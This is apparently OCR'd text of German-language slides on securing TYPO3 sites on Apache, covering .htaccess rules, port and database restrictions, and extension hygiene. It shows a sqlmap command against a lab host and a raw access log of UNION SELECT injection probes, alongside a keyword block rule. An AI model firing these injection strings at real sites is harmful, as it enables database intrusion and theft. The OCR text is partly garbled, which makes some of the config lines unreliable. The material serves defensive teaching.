

### Apache Konfiguration

<Directory /path/to/your/webroot/> Options Indexes FollowSymLinks </Directory>

# SQL Injection

**sqlmap®** Automatic SQL database injection and takeover tool



 $\frac{1}{2}$  introduction  $()$  :--

caused by this program

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.





python sqlmap.py -u "http://debiandev/sqlmap/mysql/get\_int.php?id=1" --batch  ${1.0.5.63#dev}$ [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i s illegal. It is the end user's responsibility to obey all applicable local, state and fed eral laws. Developers assume no liability and are not responsible for any misuse or damage



sqlmap  $\begin{array}{l} -0.93 \pm 0.04 \\ \hline 0.01 \pm 0.04 \\ 0.01 \pm 0.04 \\ \end{array}$ @sglmap

p.s. as promised, better versioning together with regular (monthly) tagging

v

GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=999999.g+union+all+select+0x31303235343830303536%2C0x313032353438303 GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null-- HTTP/1.1" 200 24129 "-" <u>"Mozilla</u>/4.0 (comp GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull-- HTTP/1.1" 200 24136 "-" "Mozilla/4. 'GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull-- HTTP/1.1" 200 24143 "-" "Moz GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull-- HTTP/1.1" 200 24150 GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>all+select+null%2Cnull%2Cnull%2Cnull%2Cnull=- HTTP/1.1" 200 GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>B+union+</mark>all+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull=- HTTP/1. GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull= GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C GET /index.php?filterinvolved=&id=826&L=&note=note6&filtertyp=1&filternote=<mark>}+union+</mark>1ll+select+null%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull%2C

## In htaccess einfügen

# deny SQL injection attacks RewriteCond %{QUERY STRING} union [NC] RewriteRule .\* /404.html? [R=301,L]



## Restrict Access





### Niemals FTP nutzen! Alle Daten umverschlüsselt!

## Server Ports beschränken

• Port 80, 443 (Browser) • Port 22 (SSH)

## Datenbank Zugriff

- **Rechte einschränken**
- Kein Zugriff von außen
- Datenbankserver nicht an Netzwerk Karte anbinden

# Zugriff auf Dateien

• Kein Zugriff auf Datei-Erweiterungen: .t3d, .sql, .ts, .bak, .tmp, …

in .htaccess:

<FilesMatch "\.(t3d|sql|ts|bak|tmp)\$"> Order Allow,Deny Deny from all </FilesMatch>

### Extensions

• Ungenutzte Extensions entfernen

- Keine "Development" Extensions im Live System
	- phpmyadmin
	- t3quixplorer
	- extension\_builder

### Den Hacker aus Belarus aussperren

· in .htaccess:

order allow, deny deny from 178.122.

## Nützliche Links

• TYPO3 Security Team: security @ [typo3.org](http://typo3.org)

• TYPO3 Security Guide: docs.typo3.org/typo3cms/SecurityGuide/

• TYPO3-announce abonnieren: lists.typo3.org

### Präsentation unter:

## jweiland.net/t3cb